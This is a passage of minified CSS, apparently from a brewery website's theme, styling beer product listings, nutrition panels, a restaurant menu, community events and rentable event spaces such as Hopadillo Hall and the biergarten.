0;font-size:1.9em;letter-spacing:0.05em;text-align:center}@media (min-width: 768px){.post-type-archive-products .display{margin:30px 0;font-size:2.500em}}.post-type-archive-products .display span{padding:0 25px;background:#fff}@media (min-width: 576px){.post-type-archive-products .display span{padding:0 35px}}.post-type-archive-products .display div{position:absolute;z-index:-1;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;height:3px;background:#000}.post-type-archive-products .beers .beer{float:left;margin-left:10px;width:50%;transition:-webkit-transform 250ms ease;transition:transform 250ms ease;transition:transform 250ms ease, -webkit-transform 250ms ease}.post-type-archive-products .beers .beer:nth-child(2n-1){margin-right:-10px}.post-type-archive-products .beers .beer:nth-child(2n){margin-left:-10px}@media (min-width: 768px){.post-type-archive-products .beers .beer{width:20%}.post-type-archive-products .beers .beer:nth-child(2n-1){margin:0}.post-type-archive-products .beers .beer:nth-child(2n){margin:0}}.post-type-archive-products .beers .beer img{display:block;width:100%;height:auto}.post-type-archive-products .beers .beer a{display:block}.post-type-archive-products .beers.cocktails{margin-bottom:50px}@media (min-width: 768px){.post-type-archive-products .beers.cocktails{margin-bottom:90px}}.post-type-archive-products .specialty-series{padding:45px 0 0;background:#000;text-align:center}@media (min-width: 768px){.post-type-archive-products .specialty-series{padding:75px 0 20px}}.post-type-archive-products .specialty-series h3{margin:0 auto 45px;max-width:530px}@media (min-width: 768px){.post-type-archive-products .specialty-series h3{margin:0 auto 75px}}.post-type-archive-products .specialty-series .term-header{margin-bottom:15px;font-family:"HernandezNiu-UltraBoldItalic";font-size:1.125em;line-height:1.2}@media (min-width: 992px){.post-type-archive-products .specialty-series .term-header{font-size:1.563em}}.post-type-archive-products .specialty-series h4{font-family:"knockout-48";font-size:4.6em;line-height:0.9}@media (min-width: 992px){.post-type-archive-products .specialty-series h4{font-size:5.750em}}.post-type-archive-products .specialty-series h4 a{color:#000}.post-type-archive-products .specialty-series p{margin-top:20px}@media (min-width: 992px){.post-type-archive-products .specialty-series p{padding:0 55px;font-size:1.125em}}.post-type-archive-products .specialty-series .col{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column}.post-type-archive-products .specialty-series .col .term{-webkit-flex:1 auto;flex:1 auto;margin-bottom:30px;padding:50px 30px 45px;background-image:url("../../dist/images/specialty-series.png");background-repeat:no-repeat;background-size:100% 236px;background-position:center top -35px}@media (min-width: 992px){.post-type-archive-products .specialty-series .col .term{background-position:center top}}.post-type-archive-products .specialty-series .col:nth-child(1) .term{background-color:#a7a7a9}.post-type-archive-products .specialty-series .col:nth-child(2) .term{background-color:#ffcd3a}.single-products .color{position:absolute;z-index:-1;width:100%;height:500px;background-image:url("../../dist/images/texture.png"),url("../../dist/images/edge.png");background-repeat:repeat, no-repeat;background-position:left top, center bottom}@media (min-width: 1800px){.single-products .color{background-size:auto, 100% auto}}.single-products .details{padding-top:35px;text-align:center}@media (min-width: 992px){.single-products .details{text-align:left}}.single-products .details h1{margin-bottom:15px;font-family:"HernandezNiu-UltraBoldItalic";font-size:1.250em;text-transform:none}@media (min-width: 992px){.single-products .details h1{margin-top:40px;margin-bottom:20px;font-size:2.063em}}.single-products .details h2{margin-bottom:50px;font-family:"knockout-67";font-size:5.313em;line-height:0.8}@media (min-width: 992px){.single-products .details h2{margin-bottom:80px;font-size:10.65em}}@media (min-width: 1200px){.single-products .details h2{font-size:10.85em}}.single-products .details .product img{display:block;width:100%;height:auto}@media (min-width: 992px){.single-products .details .product img{width:auto;max-height:540px}}.single-products .description{text-align:center}@media (min-width: 992px){.single-products .description{text-align:left}}.single-products .description h3{margin-bottom:30px;font-family:"knockout-52";font-size:1.450em;line-height:1}@media (min-width: 992px){.single-products .description h3{font-size:1.800em}}.single-products .description p{margin-bottom:30px}.single-products .description .ibu,.single-products .description .abv{font-family:"HernandezNiu-UltraBold";font-size:2.630em;line-height:0.9;text-align:center}@media (min-width: 992px){.single-products .description .ibu,.single-products .description .abv{margin:0 auto;font-size:2.500em}}.single-products .description .ibu span,.single-products .description .abv span{display:block;margin:8px auto 0;padding:12px 0 0;max-width:175px;font-family:"knockout-52";font-size:0.4em;letter-spacing:0.05em;border-top:3px solid #000}@media (min-width: 992px){.single-products .description .ibu{margin-top:32px}.single-products .description .abv{margin-top:45px}}.single-products .description .nutrition{margin-bottom:55px;padding-top:45px;text-align:center}.single-products .description .nutrition-panel .modal-dialog{max-width:350px;margin-right:auto;margin-left:auto}.single-products .description .nutrition-panel .modal-content{border:none;border-radius:0;background:#e5e5e5}.single-products .description .nutrition-panel .modal-content .modal-body{padding:60px 60px 0}.single-products .description .nutrition-panel .modal-footer{border:none}.single-products .description .nutrition-panel .modal-footer .close{font-size:2.5rem;text-shadow:none;color:#000;opacity:1}.single-products .description .nutrition-panel table{width:100%;font-family:"knockout-30";letter-spacing:0.02em;border-collapse:collapse}.single-products .description .nutrition-panel table tr td:first-child{text-align:left}.single-products .description .nutrition-panel table tr td:last-child{text-align:right}.single-products .description .nutrition-panel table th,.single-products .description .nutrition-panel table td{padding:0}.single-products .description .nutrition-panel table th{padding-bottom:20px;font-weight:normal}.single-products .description .nutrition-panel table strong{font-family:"knockout-70"}.single-products .description .nutrition-panel hr{margin:25px -20px;height:2px;background:#000}.single-products .ingredients{position:relative;left:calc(-1* (100vw - 100%) / 2);margin:50px 0 50px;padding:40px 0 20px;width:100vw;background:#000;color:#e5e5e5}@media (min-width: 992px){.single-products .ingredients{left:0;margin:0 auto;padding:20px 0 25px;width:100%;background:none;color:#000}}.single-products .ingredients h5{font-size:1.875em}.single-products .ingredients p{font-family:"knockout-30";text-transform:uppercase}.single-products .pairings h5{margin-bottom:25px;font-size:1.875em;letter-spacing:0.05em;text-align:center}@media (min-width: 992px){.single-products .pairings h5{text-align:left}}.single-products .pairings .pairing{margin:0 auto;padding:15px;margin-bottom:20px;width:130px;height:130px;border-radius:50%;border:3px solid;font-family:"knockout-52";font-size:0.938em;text-align:center;line-height:1;text-transform:uppercase;color:#000}@media (min-width: 1200px){.single-products .pairings .pairing{width:130px;height:130px;font-size:0.938em}}.single-products .related-beers{padding:25px 0 65px}@media (min-width: 768px){.single-products .related-beers{padding-bottom:100px}}.single-products .related-beers .display{position:relative;margin:25px 0}@media (min-width: 768px){.single-products .related-beers .display{margin:50px 0}}.single-products .related-beers .display svg{display:block;margin:0 auto;max-width:250px;border-right:10px solid #fff;border-left:10px solid #fff;background:#fff}@media (min-width: 576px){.single-products .related-beers .display svg{max-width:400px}}@media (min-width: 992px){.single-products .related-beers .display svg{max-width:480px;border-right:50px solid #fff;border-left:50px solid #fff}}.single-products .related-beers .display div{position:absolute;z-index:-1;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;height:3px;background:#000}.single-products .related-beers .beer{float:left;margin-left:10px;width:50%;transition:-webkit-transform 250ms ease;transition:transform 250ms ease;transition:transform 250ms ease, -webkit-transform 250ms ease}.single-products .related-beers .beer:nth-child(2n-1){margin-right:-10px}.single-products .related-beers .beer:nth-child(2n){margin-left:-10px}.single-products .related-beers .beer:last-child{display:none}@media (min-width: 768px){.single-products .related-beers .beer{width:20%}.single-products .related-beers .beer:nth-child(2n-1){margin:0}.single-products .related-beers .beer:nth-child(2n){margin:0}.single-products .related-beers .beer:last-child{display:-webkit-flex;display:flex}}.single-products .related-beers .beer img{display:block;width:100%;height:auto}.single-products .related-beers .button{margin-top:30px}.tax-series{text-align:center}.tax-series .color{position:absolute;z-index:-1;width:100%;height:300px;background-image:url("../../dist/images/texture.png"),url("../../dist/images/edge.png");background-color:#8079df;background-repeat:repeat, no-repeat;background-position:left top, center bottom -1px}@media (min-width: 1800px){.tax-series .color{background-size:auto, 100% auto}}@media (min-width: 768px){.tax-series .color{height:450px}}.tax-series h1{margin:0 0 30px;font-family:"knockout-67";font-size:5.313em;line-height:0.8}@media (min-width: 768px){.tax-series h1{margin:0 0 50px;font-size:10.85em}}.tax-series h2{margin:70px 0 20px;font-family:"HernandezNiu-UltraBoldItalic";font-size:1.250em;text-transform:none}@media (min-width: 768px){.tax-series h2{margin:100px 0 10px;font-size:2.063em}}.tax-series p{margin-bottom:30px;padding:0 20px}.tax-series .display{position:relative;margin:5px 0 20px;font-size:2.188em;letter-spacing:0.05em;text-align:center}@media (min-width: 768px){.tax-series .display{margin:30px 0;font-size:3.125em}}.tax-series .display span{padding:0 25px;background:#fff}@media (min-width: 576px){.tax-series .display span{padding:0 35px}}.tax-series .display div{position:absolute;z-index:-1;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;height:3px;background:#000}.tax-series .beers .beer{float:left;margin-left:10px;width:50%}.tax-series .beers .beer:nth-child(2n-1){margin-right:-10px}.tax-series .beers .beer:nth-child(2n){margin-left:-10px}@media (min-width: 768px){.tax-series .beers .beer{width:20%}.tax-series .beers .beer:nth-child(2n-1){margin:0}.tax-series .beers .beer:nth-child(2n){margin:0}}.tax-series .beers .beer img{display:block;width:100%;height:auto}.tax-series .releases{margin:35px 0}@media (min-width: 768px){.tax-series .releases{margin:60px 0}}.tax-series .releases .release{-webkit-flex:1 auto;flex:1 auto;margin-bottom:30px;padding:0 20px 20px;background:#fff;font-family:"knockout-49"}.tax-series .releases .release .batch{margin-top:-44px;font-family:"HernandezNiu-UltraBold";font-size:5.625em}.tax-series .releases .release h4{margin-bottom:20px;font-family:"HernandezNiu-UltraBold";font-size:1.563em;letter-spacing:0.01em;text-transform:none}.tax-series .releases .release .stats,.tax-series .releases .release .released{font-size:1.063em;letter-spacing:0.04em;line-height:1.2;text-transform:uppercase}.tax-series .releases .release .stats span,.tax-series .releases .release .released span{padding:0 10px}.tax-series .releases .release .released{margin-bottom:20px}.tax-series .releases .release p{padding:0 25px;font-size:1.125em}.tax-series .view-all{background:#fff;padding:40px 0}@media (min-width: 992px){.tax-series .view-all{padding:60px 0}}.tax-series.term-hop-delusion .view-all{padding:40px 0 65px}@media (min-width: 992px){.tax-series.term-hop-delusion .view-all{padding:35px 0 85px}}.tax-series.term-krd{background:#d0b99a}.tax-series.term-krd .color{height:250px;background-image:url("../../dist/images/edge-brown.jpg");background-position:center bottom;background-size:cover}@media (min-width: 768px){.tax-series.term-krd .color{height:425px}}.tax-series.term-krd .display span{background:#d0b99a}.tax-series.term-krd .display div{display:none}.tax-series.term-krd .batch{color:#d0b99a}.tax-series.term-bbh{background:#a7a7a9}.tax-series.term-bbh .color{height:250px;background-image:url("../../dist/images/edge-slate.jpg");background-position:center bottom;background-size:cover}@media (min-width: 768px){.tax-series.term-bbh .color{height:425px}}.tax-series.term-bbh .display span{background:#a7a7a9}.tax-series.term-bbh .display div{display:none}.tax-series.term-bbh .batch{color:#a7a7a9}.tax-series.term-fun{background:#ffcd3a}.tax-series.term-fun .color{height:250px;background-image:url("../../dist/images/edge-gold.jpg");background-position:center bottom;background-size:cover}@media (min-width: 768px){.tax-series.term-fun .color{height:425px}}.tax-series.term-fun .display span{background:#ffcd3a}.tax-series.term-fun .display div{display:none}.tax-series.term-fun .batch{color:#ffcd3a}.brewery{text-align:center}@media (min-width: 992px){.brewery{text-align:left}}.brewery p{font-size:1.125em;line-height:1.6}.brewery .tours{padding:65px 0}@media (min-width: 992px){.brewery .tours{padding:90px 0 80px}}.brewery .tours .times{margin-top:30px;font-family:"sentinel-semibold";font-size:0.813em}@media (min-width: 992px){.brewery .tours .times{margin:0}}.brewery .tours .times h4{margin-bottom:20px}@media (min-width: 992px){.brewery .tours .desc p{padding-right:60px}}.brewery .tours .button{margin-top:40px}.brewery .gallery img{display:block;padding:7px;width:100%;height:auto}.brewery .biergarten{margin-top:-100px;padding:150px 0 60px;background:#e5e5e5}@media (min-width: 992px){.brewery .biergarten{padding:185px 0 85px}}.brewery .biergarten h2{margin-bottom:40px;font-family:"knockout-73";font-size:1.85em;line-height:1}@media (min-width: 992px){.brewery .biergarten h2{font-size:3.500em}}.restaurant .summary{padding:65px 0}@media (min-width: 992px){.restaurant .summary{padding:95px 0 75px}}.restaurant .summary h1{margin-bottom:40px}@media (min-width: 992px){.restaurant .summary h1{margin-bottom:60px}}.restaurant .summary h1 svg:first-child{margin:0 auto;max-width:760px}.restaurant .summary h1 svg:last-child{margin:0 auto;max-width:350px}.restaurant .summary p{font-size:1.125em;line-height:1.6}.restaurant .summary .button{margin-top:30px}@media (min-width: 992px){.restaurant .summary .button{margin-top:50px}}.restaurant .menu h2{display:block;margin:0 auto;max-width:280px}.restaurant .menu h4{font-family:"knockout-72";font-size:1.688em;text-align:center}@media (min-width: 768px){.restaurant .menu h4{padding:0;text-align:left}}.restaurant .menu p{margin-top:25px;font-family:"sentinel-semibold"}.restaurant .menu dl dt{margin:30px 0 10px;font-family:"knockout-50";font-size:1.188em;font-weight:normal;text-transform:uppercase;letter-spacing:0.08em}.restaurant .menu dl dd{font-size:1.063em}.restaurant .menu .menu-nav{margin-top:-5px;padding:50px 0;background:#000;color:#e5e5e5}@media (min-width: 768px){.restaurant .menu .menu-nav{padding-bottom:10px}}.restaurant .menu .menu-nav .title{margin-bottom:20px;font-family:"knockout-72";font-size:2.188em;text-align:center;text-transform:uppercase;letter-spacing:0.05em}.restaurant .menu .menu-nav ul{margin:0;padding:0;list-style:none;font-family:"knockout-52";font-size:0.938em;letter-spacing:0.05em;text-align:center;text-transform:uppercase}@media (min-width: 768px){.restaurant .menu .menu-nav ul{font-size:0.813em}}@media (min-width: 992px){.restaurant .menu .menu-nav ul{font-size:0.875em}}@media (min-width: 1200px){.restaurant .menu .menu-nav ul{font-size:0.938em}}@media (min-width: 768px){.restaurant .menu .menu-nav ul li{display:inline-block}}@media (min-width: 768px){.restaurant .menu .menu-nav ul li:not(:last-child){margin-right:18px}}@media (min-width: 992px){.restaurant .menu .menu-nav ul li:not(:last-child){margin-right:30px}}@media (min-width: 1200px){.restaurant .menu .menu-nav ul li:not(:last-child){margin-right:35px}}.restaurant .menu .menu-nav ul li a{display:inline-block;padding:6px 0;color:#e5e5e5}.restaurant .menu .menu-nav ul li a:hover{text-decoration:underline;color:#ffcd3a}.restaurant .menu .menu-main{padding-bottom:60px;background:#e5e5e5}@media (min-width: 768px){.restaurant .menu .menu-main{padding-bottom:140px;background:#000;color:#e5e5e5}}.restaurant .menu .menu-main .arrow{display:block;margin:0 auto;padding-bottom:50px;width:50px}.restaurant .menu .menu-main .section{padding-top:55px}@media (min-width: 768px){.restaurant .menu .menu-main .section{padding:55px 20px 0}}@media (min-width: 992px){.restaurant .menu .menu-main .section{padding:55px 45px 0}}@media (min-width: 768px){.restaurant .menu .menu-main dt{color:#ffcd3a}}.restaurant .menu .menu-main .button{margin-top:35px;font-size:0.813em}.restaurant .menu .menu-dessert{background:#e5e5e5}@media (min-width: 768px){.restaurant .menu .menu-dessert{padding:15px 0 75px}}.restaurant .menu .menu-dessert h3{position:relative;top:-60px}.restaurant .menu .menu-dessert h3 svg{display:block;margin:0 auto;max-width:500px}.restaurant .menu .menu-dessert h5{margin-bottom:10px;font-family:"HernandezNiu-UltraBoldItalic";font-size:1.563em;text-transform:none;text-align:center}@media (min-width: 768px){.restaurant .menu .menu-dessert .section{padding:0 20px}}@media (min-width: 992px){.restaurant .menu .menu-dessert .section{padding:0 45px}}.restaurant .menu .menu-dessert dl{margin:0 0 10px}.restaurant .contact{padding:50px 0 10px;font-family:"sentinel-semibold";text-align:center;background:#fff}@media (min-width: 992px){.restaurant .contact{padding:100px 0}}.restaurant .contact .col{margin-bottom:40px}@media (min-width: 992px){.restaurant .contact .col{margin:0}}.restaurant .contact a{text-decoration:none}.restaurant .contact a:hover{text-decoration:underline}.community .promo{padding-right:0;padding-left:0;border-bottom:3px solid #000}.community .promo .row{min-height:50vh}.community .promo .featured-image{background-position:center center;background-size:cover}.community .promo .featured-image a{display:block;width:100%;height:100%}.community .promo .excerpt{padding:75px;text-align:center}.community .promo .excerpt time{display:inline-block;margin-bottom:10px;font-family:"HernandezNiu-UltraBoldItalic";font-size:1.125em}.community .promo .excerpt time a{color:#000}.community .promo .excerpt h1{margin-bottom:25px;font-family:"knockout-67";font-size:6.250em;line-height:0.87}.community .promo .excerpt h1 a{color:#000}.community .promo .excerpt .button{margin-top:20px}.community .weekend-warriors{padding-right:-15px;padding-left:-15px;text-align:center;background-image:url("../../dist/images/community.jpg");background-repeat:no-repeat;background-position:center center;background-size:cover;border-top:12px solid #fff}.community .weekend-warriors svg{position:relative;z-index:1;margin-bottom:35px;max-width:240px;fill:#e5e5e5}@media (min-width: 576px){.community .weekend-warriors svg{max-width:none;max-height:170px}}@media (min-width: 992px){.community .weekend-warriors svg{margin-bottom:60px}}.community .weekend-warriors p{position:relative;z-index:1;font-size:1.125em;color:#e5e5e5}.community .weekend-warriors p:last-of-type{padding-bottom:30px}@media (min-width: 992px){.community .weekend-warriors p{font-size:1.250em}}.community .weekend-warriors .when{position:absolute;width:180px;height:180px;border-radius:50%;border:3px solid #ffcd3a;font-family:"knockout-49";font-size:2.4em;line-height:1;text-transform:uppercase;color:#ffcd3a}.community .weekend-warriors .running-club,.community .weekend-warriors .brews-cruise{padding:70px 30px;overflow:hidden}@media (min-width: 992px){.community .weekend-warriors .running-club,.community .weekend-warriors .brews-cruise{padding:100px 45px}}.community .weekend-warriors .running-club div,.community .weekend-warriors .brews-cruise div{max-width:480px}.community .weekend-warriors .running-club{border-right:none;border-bottom:12px solid #e5e5e5}@media (min-width: 992px){.community .weekend-warriors .running-club{border-right:6px solid #fff;border-bottom:none}}.community .weekend-warriors .running-club .when{top:140px;right:-20px;-webkit-transform:rotate(-20deg);transform:rotate(-20deg)}.community .weekend-warriors .brews-cruise{border-left:none}@media (min-width: 992px){.community .weekend-warriors .brews-cruise{border-left:6px solid #fff}}.community .weekend-warriors .brews-cruise .when{bottom:-20px;left:-10px;-webkit-transform:rotate(-20deg);transform:rotate(-20deg)}.community .sponsorships{padding-top:70px;padding-bottom:70px}@media (min-width: 768px){.community .sponsorships{padding-top:75px;padding-bottom:75px}}.community .sponsorships svg{max-width:240px;fill:#000}@media (min-width: 576px){.community .sponsorships svg{max-width:280px}}.community .sponsorships p{margin:40px 0;font-size:1.063em;line-height:1.30;text-align:center}@media (min-width: 992px){.community .sponsorships p{margin:0;text-align:left}}@media (min-width: 1200px){.community .sponsorships p{font-size:1.188em;line-height:1.45}}.events{margin:20px 0 0;padding:30px 0;background:#e5e5e5}@media (min-width: 992px){.events{padding:40px 0 35px;background:none}}.events .col{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column}.events .article{background:#fff;text-align:center}@media (min-width: 992px){.events .article{-webkit-flex:1 auto;flex:1 auto;margin-bottom:60px;border:3px solid #000;transition:all 0.2s ease-in-out}}@media screen and (min-width: 992px) and (prefers-reduced-motion: reduce){.events .article{transition:none}}@media (min-width: 992px){.events .article:hover{border-color:#ffcd3a}}.events .article .flag{padding:8px 0;width:100%;background:#000;font-family:"knockout-52";text-transform:uppercase;text-align:center;letter-spacing:0.04em;color:#fff}.events .article .thumb{display:block;height:350px;background-position:center center;background-size:cover}.events .article .thumb:hover{text-decoration:none}@media (min-width: 768px){.events .article .thumb{height:500px}}@media (min-width: 992px){.events .article .thumb{height:250px}}.events .article .excerpt{padding:35px 30px 80px;background:#fff}@media (min-width: 992px){.events .article .excerpt{padding:35px 30px 25px}}.events .article .excerpt time{display:inline-block;margin-bottom:10px;font-family:"knockout-52";text-transform:uppercase;letter-spacing:0.04em}.events .article .excerpt time a{color:#ffcd3a}.events .article .excerpt h1{margin:0 0 20px;font-family:"HernandezNiu-UltraBold";font-size:1.313em;text-transform:none}@media (min-width: 576px){.events .article .excerpt h1{font-size:1.563em}}@media (min-width: 992px){.events .article .excerpt h1{font-size:1.375em}}@media (min-width: 1200px){.events .article .excerpt h1{font-size:1.563em}}.events .article .excerpt h1 a{color:#000}.events .article .excerpt p{font-size:1.125em}.events .view-all{padding:60px 0;text-align:center;background:#fff}@media (min-width: 992px){.events .view-all{padding:0}}.upcoming-events{margin-top:65px;padding:55px 0;background:#e5e5e5}@media (min-width: 992px){.upcoming-events{margin-top:20px;padding:80px 0 75px}}.upcoming-events h3{margin-top:-120px;text-align:center}@media (min-width: 992px){.upcoming-events h3{margin-top:-105px}}.upcoming-events h3 svg{max-width:250px;fill:#000}@media (min-width: 992px){.upcoming-events h3 svg{max-width:460px}}.upcoming-events .events-list{margin-bottom:40px;padding:0 30px}@media (min-width: 992px){.upcoming-events .events-list{margin-bottom:50px}}.upcoming-events .events-list a{display:block;color:#000}.upcoming-events .events-list a:first-child .row{border-top:4px solid #000}.upcoming-events .events-list a:last-child .row{border-bottom:4px solid #000}.upcoming-events .events-list a:last-child .date{margin:0;border:none}.upcoming-events .events-list a.no-touch:hover{text-decoration:none}.upcoming-events .events-list a.no-touch:hover .row{background:#ffcd3a}@media (min-width: 992px){.upcoming-events .events-list a.no-touch:hover .date{margin-top:-4px;border-top:4px solid #000;border-right:4px solid #000;border-bottom-color:#000;background:#ffcd3a;color:#000}}.upcoming-events .events-list a:hover{text-decoration:none}.upcoming-events .events-list a .row{padding:20px 0;border-top:2px solid #000;border-right:4px solid #000;border-bottom:2px solid #000;border-left:4px solid #000;transition:all 0.2s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.upcoming-events .events-list a .row{transition:none}}@media (min-width: 992px){.upcoming-events .events-list a .row{padding:0}}.upcoming-events .events-list .date{font-family:"knockout-31";font-size:0.938em;letter-spacing:0.02em;text-transform:uppercase;text-align:center}@media (min-width: 992px){.upcoming-events .events-list .date{margin-bottom:-4px;border-bottom:4px solid #e5e5e5;background:#000;font-family:"HernandezNiu-UltraBoldItalic";font-size:1.063em;color:#e5e5e5;transition:background 200ms ease-in-out}}.upcoming-events .events-list .date span{padding:0 4px}.upcoming-events .events-list .title{font-family:"knockout-50";letter-spacing:0.04em;text-transform:uppercase;font-size:1.188em;line-height:1.2;text-align:center}@media (min-width: 992px){.upcoming-events .events-list .title{padding:7px 40px;border-right:4px solid #000;font-size:1.250em;text-align:left}}.upcoming-events .events-list .location{font-family:"knockout-31";font-size:0.938em;letter-spacing:0.02em;text-transform:uppercase}@media (min-width: 992px){.upcoming-events .events-list .location{font-size:1em}.upcoming-events .events-list .location.active{background:#ffcd3a}}.community .events{margin-top:0}@media (min-width: 992px){.community .events{margin:20px 0}}.post-type-archive-event{background:#e5e5e5}@media (min-width: 992px){.post-type-archive-event{background:#fff}}.post-type-archive-event .content{margin-top:60px}@media (min-width: 992px){.post-type-archive-event .content{margin-top:75px}}.post-type-archive-event .display{position:relative;margin:0}.post-type-archive-event .display svg{display:block;margin:0 auto;max-width:250px;border-right:10px solid #e5e5e5;border-left:10px solid #e5e5e5;background:#e5e5e5}@media (min-width: 576px){.post-type-archive-event .display svg{max-width:450px}}@media (min-width: 992px){.post-type-archive-event .display svg{max-width:550px;border-right:50px solid #fff;border-left:50px solid #fff;background:#fff}}.post-type-archive-event .display div{position:absolute;z-index:-1;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;height:3px;background:#000}.post-type-archive-event .upcoming-events{margin-top:100px;background:#fff}@media (min-width: 992px){.post-type-archive-event .upcoming-events{margin-top:80px;background:#e5e5e5}}.term-upcoming .upcoming-events{margin:0;padding-top:55px;background:#fff}@media (min-width: 992px){.term-upcoming .upcoming-events{padding:75px 0 90px}}.term-upcoming .upcoming-events h3{margin:0 0 45px}@media (min-width: 992px){.term-upcoming .upcoming-events h3{margin:0 0 55px}}.event{padding:0 0 55px;text-align:center}@media (min-width: 992px){.event{padding:75px 0 85px;text-align:left}}.event .featured-image{padding-right:0;padding-left:0;height:300px;background-position:center center;background-size:cover}@media (min-width: 768px){.event .featured-image{height:500px}}@media (min-width: 992px){.event .featured-image{height:100%}}.event .featured-image img{display:block;width:100%;height:auto}.event .details{padding-top:40px}@media (min-width: 992px){.event .details{padding-top:25px;padding-left:60px}}.event .details time{display:inline-block;margin-bottom:10px;font-family:"HernandezNiu-UltraBoldItalic";font-size:1.250em}.event .details time span{padding:0 6px 0 10px;font-size:0.5em;font-style:normal}.event .details h1{margin-bottom:25px;line-height:0.9}.event .details .location{margin-top:35px}.event .details .location address{padding-top:10px}.event .details .location address span{font-family:"sentinel-semibold"}.event .details .location address a{text-decoration:none}.event .details .location address a.no-touch:hover{text-decoration:underline;color:#000}.event .details .location address a:hover{text-decoration:none;color:#000}.event .details .button{margin-top:25px}.event .details .when{position:absolute;top:10px;right:-40px;z-index:-1;-webkit-transform:rotate(20deg);transform:rotate(20deg);width:120px;height:120px;border-radius:50%;border:3px solid #ffcd3a;font-family:"knockout-49";font-size:1.35em;text-align:center;line-height:1;text-transform:uppercase;color:#ffcd3a}@media (min-width: 576px){.event .details .when{top:-27px;right:-47px}}@media (min-width: 768px){.event .details .when{right:50px}}@media (min-width: 992px){.event .details .when{top:-45px;right:-60px;width:140px;height:140px;font-size:1.625em}}@media (min-width: 1200px){.event .details .when{right:-45px}}.event-featured{text-align:center}.event-featured p{margin-bottom:30px}.event-featured p:first-of-type{margin-top:45px}@media (min-width: 768px){.event-featured p{margin-bottom:50px}.event-featured p:first-of-type{margin-top:55px}}.event-featured .banner{height:300px;background-position:center center;background-size:cover}@media (min-width: 768px){.event-featured .banner{height:500px}}.event-featured .details{margin:50px 0 50px}@media (min-width: 768px){.event-featured .details{margin:75px 0 70px}}.event-featured .details time{display:inline-block;margin-bottom:15px;font-family:"HernandezNiu-UltraBoldItalic";font-size:0.875em}@media (min-width: 768px){.event-featured .details time{font-size:1.250em}}.event-featured .details time span{padding:0 6px 0 10px;font-size:0.5em;font-style:normal}.event-featured .details h1{margin-bottom:40px;font-family:knockout-67;font-size:5em;letter-spacing:0.02em;line-height:0.8}@media (min-width: 768px){.event-featured .details h1{margin-bottom:30px;font-size:6.250em}}.event-featured .details .location address span{font-family:"sentinel-semibold"}.event-featured .details .location address a{text-decoration:none}.event-featured .details .location address a.no-touch:hover{text-decoration:underline;color:#000}.event-featured .details .location address a:hover{text-decoration:none;color:#000}.event-featured .details .when{position:absolute;z-index:-1;-webkit-transform:rotate(20deg);transform:rotate(20deg);width:120px;height:120px;border-radius:50%;border:3px solid #ffcd3a;font-family:"knockout-49";font-size:1.35em;text-align:center;line-height:1;text-transform:uppercase;color:#ffcd3a}@media (min-width: 576px){.event-featured .details .when{top:-10px;right:-50px}}@media (min-width: 768px){.event-featured .details .when{top:25px;right:-70px}}@media (min-width: 992px){.event-featured .details .when{top:20px;right:-110px;width:140px;height:140px;font-size:1.625em}}@media (min-width: 1200px){.event-featured .details .when{right:-50px}}.event-featured .extended-content{margin-bottom:50px}.event-featured .extended-content p:last-child{margin-bottom:0}.event-featured .extended-content img{display:block;width:100%;height:auto}.event-featured .upcoming-events{margin-top:135px}.event-spaces{background:#e5e5e5}.event-spaces .color{position:absolute;z-index:-1;width:100%;height:240px;background-image:url("../../dist/images/edge-silver.jpg");background-position:center bottom;background-size:cover}@media (min-width: 576px){.event-spaces .color{height:300px}}@media (min-width: 768px){.event-spaces .color{height:400px}}.event-spaces .content{position:relative}.event-spaces h1{margin:75px auto 50px;max-width:530px}@media (min-width: 768px){.event-spaces h1{margin:100px auto 75px}}.event-spaces .button{margin:25px auto 0}@media (min-width: 768px){.event-spaces .button{margin-top:45px}}.event-spaces img{display:block;width:100%;height:auto}.event-spaces .spaces{margin-top:60px}@media (min-width: 768px){.event-spaces .spaces{margin-top:75px}}.event-spaces .spaces .space{margin-bottom:30px}.event-spaces .spaces .space .title{padding:40px 20px 30px;background:#fff}.event-spaces .spaces .space .title h2{margin:0;font-size:1.875em;letter-spacing:0.05em;line-height:1}.event-spaces .spaces .space .title h2 a{color:#000}.event-spaces .spaces .space .title h2 a:hover{text-decoration:none;color:#ffcd3a}.event-spaces .spaces .space .title p{font-family:"knockout-52";font-size:0.875em;letter-spacing:0.05em;text-transform:uppercase}.event-spaces .band{position:absolute;bottom:0;z-index:-1;width:100%;height:167px;background:#000}.hopadillo-hall,.clown-lounge,.biergarten{text-align:center}@media (min-width: 992px){.hopadillo-hall,.clown-lounge,.biergarten{text-align:left}}.hopadillo-hall p,.clown-lounge p,.biergarten p{font-size:1.125em;line-height:1.6}.hopadillo-hall .summary,.clown-lounge .summary,.biergarten .summary{padding:65px 0}@media (min-width: 992px){.hopadillo-hall .summary,.clown-lounge .summary,.biergarten .summary{padding:90px 0 80px}}.hopadillo-hall .summary .capacity,.clown-lounge .summary .capacity,.biergarten .summary .capacity{margin-top:30px;font-family:"sentinel-semibold"}@media (min-width: 992px){.hopadillo-hall .summary .capacity,.clown-lounge .summary .capacity,.biergarten .summary .capacity{margin:0}}.hopadillo-hall .summary .capacity h4,.clown-lounge .summary .capacity h4,.biergarten .summary .capacity h4{margin-bottom:20px}@media (min-width: 992px){.hopadillo-hall .summary .desc p,.clown-lounge .summary .desc p,.biergarten .summary .desc p{padding-right:60px}}.hopadillo-hall .summary .button,.clown-lounge .summary .button,.biergarten .summary .button{margin-top:40px}.hopadillo-hall .gallery,.clown-lounge .gallery,.biergarten .gallery{padding:0 0 20px}@media (min-width: 768px){.hopadillo-hall .gallery,.clown-lounge .gallery,.biergarten .gallery{padding:0 0 50px}}.hopadillo-hall .gallery img,.clown-lounge .gallery img,.biergarten .gallery img{display:block;margin-bottom:14px;width:100%;height:auto}.hopadillo-hall .gallery .image-1,.hopadillo-hall .gallery .image-2,.hopadillo-hall .gallery .image-3,.clown-lounge .gallery .image-1,.clown-lounge .gallery .image-2,.clown-lounge .gallery .image-3,.biergarten .gallery .image-1,.biergarten .gallery .image-2,.biergarten .gallery .image-3{margin-bottom:14px;background-repeat:no-repeat;background-position:center center;background-size:cover}.hopadillo-hall .gallery .image-1,.clown-lounge .gallery .image-1,.biergarten .gallery .image-1{width:100%}@media 